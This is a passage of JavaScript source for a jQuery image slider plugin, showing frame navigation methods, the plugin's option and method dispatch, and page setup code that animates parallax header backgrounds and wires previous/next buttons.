    go: function(str) { // shorthand
      switch (str) {
        case "next":
        case "+1":
          this.nextFrame();
          break;

        case "prev":
        case "-1":
          this.prevFrame();
          break;
        
        case "first":
          this.selectFrame(0);
          break;
        
        case "last":
          this.selectFrame(this.framesCount-1);
          break;
        
        default:
          if (isNaN(str)) return;
          this.selectFrame(Number(str));
      }
    },
    
    // returns jquery collection of animation elements
    _getFrameElements: function(frame) { 
      var $frame = this.$frames.eq(frame),
          elements = this.config.elements,
          e, elementOptions,
          $found, $frameElements = $([]);
          
      for (e in elements) {
        elementOptions = elements[e];
        $found = $frame.find(e);
        $found.addClass("t-frame-element").data("tlrkAnimOptions", $.extend({}, this.defaults.defaultElementOptions, elementOptions ));
        $frameElements = $frameElements.add($found);
      }
      
      return $frameElements;
    },

    // returns jquery collection of elements that have to be faded out
    // i.e. elements on the same level as the animation elements
    // that doesn't contain other animation elements
    _getDisposeFrameElements: function(frame) {
      var $disposeElements = $([]),
          $frame = this.$frames.eq(frame),
          $elements = this._$elementsByFrame[frame];

      $elements.each(function(){
        var $t = $(this),
            $siblings = $t.siblings().not(".t-frame-element");
        
        $siblings.each(function(){
          var $t = $(this);
          // check if the node is not already marked and doesn't contains other frame elements
          if (!$t.hasClass("t-frame-dispose") && $t.find(".t-frame-element").length === 0) {
            $t.addClass("t-frame-dispose");
            $disposeElements = $disposeElements.add($t);
          }
        });
        
      });
      return $disposeElements;
    },
    
    
    // expose the internal animationIn/Out functions that are called for each element in the frame
    // two arguments are passed - the $element which have to be animated and the window width
    _animationIn: sweepIn,
    _animationOut: sweepOut
    
  }

  TlrkSlider.defaults = TlrkSlider.prototype.defaults;

  $.fn.tlrkSlider = function(options) {
    var otherArgs = Array.prototype.slice.call(arguments, 1);
        
    return this.each(function() {
      var $el = $(this),
          pluginData = $el.data("tlrkSlider");
      
      if (!pluginData) { // check if the slider is already attached
        pluginData = new TlrkSlider(this, options).init();
        $el.data("tlrkSlider", pluginData);
        return;
      }
      
      //change the options or call a method
      if (typeof options === "string") {
        
        // setting / getting option(s)
        if (options === "option") {
          
          if (typeof otherArgs[0] === "string" && typeof otherArgs[1] !== "undefined") { // set an option value
            pluginData.config[otherArgs[0]] = otherArgs[1]; 
          }
          
          if (typeof otherArgs[0] === "object") { // extend the config with new options
            pluginData.config = $.extend(pluginData.config, otherArgs[0]);
          }
          
        } else { // call a method?
          try {
            pluginData[options].apply(pluginData, otherArgs);
          } catch(ex) {
            throw "Error calling a plugin method (" + ex + ")";
          }
        }
      }
    });
  };

  window.TlrkSlider = TlrkSlider;

})( jQuery, window , document );

$(document).ready(function(){
  var $backgrounds = $(".header-content").find(".parallax-bg"),
      LAYER_OFFSET = 30,
      PRLX_SPEED = 1500,
      $slider;
  
  $slider = $("#slider").tlrkSlider({
    autoStart: true,
    animationStart: function(ev, slider, step){
      var max_steps = this.framesCount; 
      $backgrounds.each(function(idx, el){
        var pos = (step * (100 / max_steps)) + (LAYER_OFFSET * idx);
        $(this).animate({"backgroundPosition": pos + "% 0"}, PRLX_SPEED);
      });
    },
    elements: {
      "img": {delay: 10},
      "h2": {delay: 500},
      ".copy": {delay: 800},
      ".button": {delay: 1000}
    }
  });
  
  $(".header-content")
    .hover(
      function(){$(this).find(".slider-prev, .slider-next").show();},
      function(){$(this).find(".slider-prev, .slider-next").hide();}
    )
    .find(".slider-prev").click(function(){$slider.tlrkSlider("go", "prev"); return false; }).end()
    .find(".slider-next").click(function(){$slider.tlrkSlider("go", "next"); return false; });

});